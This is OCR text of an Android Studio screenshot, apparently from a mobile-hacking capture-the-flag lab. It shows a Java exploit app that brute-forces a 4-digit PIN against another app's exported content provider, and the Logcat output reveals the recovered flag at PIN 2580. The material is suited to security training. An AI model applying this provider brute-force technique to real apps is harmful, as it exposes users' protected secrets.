 dv_exploit – MainActivity.java [dv_exploit.app.main]
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
exploit app src main java com mobilehackinglab dv_exploit MainActivity onCreate app Genymobile Pixel 2 XL
Project
Resource Manager
Structure
Bookmarks
Build Variants
Android
app
manifests
AndroidManifest.xml
java
com.mobilehackinglab.dv_exploit
MainActivity
com.mobilehackinglab.dv_exploit (androidTest)
com.mobilehackinglab.dv_exploit (test)
java (generated)
res
res (generated)
Gradle Scripts
build.gradle (Project: dv_exploit)
build.gradle (Module: dv_exploit.app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for dv_exploit
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
build.gradle (dv_exploit) build.gradle (:app) AndroidManifest.xml MainActivity.java
4 3
1 package com.mobilehackinglab.dv_exploit;
2
3 import ...
10
11 public class MainActivity extends AppCompatActivity {
12
13 @Override
14 protected void onCreate(Bundle savedInstanceState) {
15 super.onCreate(savedInstanceState);
16 setContentView(R.layout.activity_main);
17
18 Uri uri = Uri.parse("content://com.mobilehackinglab.securenotes.secretprovider");
19 for(int i=0;i<10000;i++){
20 String selection = "pin=" + String.format("%04d", i); //4 digit pin
21 Cursor cursor = getContentResolver().query(uri, projection: null, selection, selectionArgs: null, sortOr
22 if(cursor != null){
23 while(cursor.moveToNext()){
24 int index = Integer.valueOf(cursor.getColumnIndex( s: "Secret"));
25 String result = cursor.getString(index);
26 Log.d( tag: "RESULT", msg: i + " : " + result );
27 }
28 }
29 }
30
31 }
32 }
Gradle
Device Manager
Device File Explorer
Emulator
Logcat: Logcat
Genymobile Pixel 2 XL (192.168.56.104:5555) Android 1 package:mine
2024-02-19 13:36:54.740 3865-3865 RESULT com.mobilehackinglab.dv_exploit D 1973 :
2024-02-19 13:37:15.428 3865-3865 RESULT com.mobilehackinglab.dv_exploit D 2241 :
2024-02-19 13:37:26.288 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
2024-02-19 13:37:26.288 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
2024-02-19 13:37:26.289 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
2024-02-19 13:37:26.289 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
2024-02-19 13:37:32.298 3865-3865 RESULT com.mobilehackinglab.dv_exploit D 2463 :
2024-02-19 13:37:41.207 3865-3865 RESULT com.mobilehackinglab.dv_exploit D 2580 : CTF{D1d_y0u_gu3ss_1t!1?}
2024-02-19 13:37:45.674 3865-3865 RESULT com.mobilehackinglab.dv_exploit D 2638 :
2024-02-19 13:37:57.977 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
2024-02-19 13:37:57.977 3865-3876 System com.mobilehackinglab.dv_exploit W A resource failed to call close.
Version Control Run TODO Problems Terminal Logcat App Inspection Build Profiler Event Log Layout Inspector
Launch succeeded (4 minutes ago) 58:132 (131 chars) LF UTF-8 4 spaces
Google Pixel 2 XL (1440x2880, 560dpi) - 192.168.56.104:5555 - Genymotion
10:38
ID
1:1
GPS
Open
GAPPS